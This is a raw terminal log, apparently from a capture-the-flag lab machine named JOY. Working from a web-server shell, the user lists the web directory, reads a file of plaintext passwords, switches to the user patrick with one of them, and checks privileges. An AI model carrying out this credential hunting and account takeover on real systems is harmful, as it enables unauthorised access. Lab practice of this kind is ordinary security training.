 patrick@JOY: /var/www/tryingharderisjoy
patrick@JOY: /var/www/tryingharderisjoy 140x50
www-data@JOY:/var/www/tryingharderisjoy$ ls -la
ls -la
total 16
drwxr-xr-x 3 www-data www-data 4096 Jan 10 02:15 .
drwxr-xr-x 3 root     root     4096 Jan 27  2019 ..
-rw-r--r-- 1 root     root       76 Jan 10 02:10 Vz1UXA.php
drwxr-xr-x 8 www-data www-data 4096 Jan  6  2019 ossec
www-data@JOY:/var/www/tryingharderisjoy$ ls -la ossec
ls -la ossec
total 116
drwxr-xr-x 8 www-data www-data  4096 Jan  6  2019 .
drwxr-xr-x 3 www-data www-data  4096 Jan 10 02:15 ..
-rw-r--r-- 1 www-data www-data    92 Jul 19  2016 .hgtags
-rw-r--r-- 1 www-data www-data   262 Dec 28  2018 .htaccess
-rw-r--r-- 1 www-data www-data    44 Dec 28  2018 .htpasswd
-rwxr-xr-x 1 www-data www-data   317 Jul 19  2016 CONTRIB
-rw-r--r-- 1 www-data www-data 35745 Jul 19  2016 LICENSE
-rw-r--r-- 1 www-data www-data  2106 Jul 19  2016 README
-rw-r--r-- 1 www-data www-data   923 Jul 19  2016 README.search
drwxr-xr-x 3 www-data www-data  4096 Jul 19  2016 css
-rw-r--r-- 1 www-data www-data   218 Jul 19  2016 htaccess_def.txt
drwxr-xr-x 2 www-data www-data  4096 Jul 19  2016 img
-rwxr-xr-x 1 www-data www-data  5177 Jul 19  2016 index.php
drwxr-xr-x 2 www-data www-data  4096 Jul 19  2016 js
drwxr-xr-x 3 www-data www-data  4096 Dec 28  2018 lib
-rw-r--r-- 1 www-data www-data   462 Jul 19  2016 ossec_conf.php
-rw-r--r-- 1 www-data www-data   134 Jan  6  2019 patricksecretsofjoy
-rwxr-xr-x 1 www-data www-data  2471 Jul 19  2016 setup.sh
drwxr-xr-x 2 www-data www-data  4096 Dec 28  2018 site
drwxrwxrwx 2 www-data www-data  4096 Dec 28  2018 tmp
www-data@JOY:/var/www/tryingharderisjoy$ cat ossec/patricksecretsofjoy
cat ossec/patricksecretsofjoy
credentials for JOY:
patrick:apollo098765
root:howtheheckdoiknowwhattherootpasswordis
how would these hack3rs ever find such a page?
www-data@JOY:/var/www/tryingharderisjoy$ su patrick
su patrick
Password: apollo098765
patrick@JOY:/var/www/tryingharderisjoy$ id
id
uid=1000(patrick) gid=1000(patrick) groups=1000(patrick),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(blueto
oth),114(lpadmin),118(scanner),1001(ftp)
patrick@JOY:/var/www/tryingharderisjoy$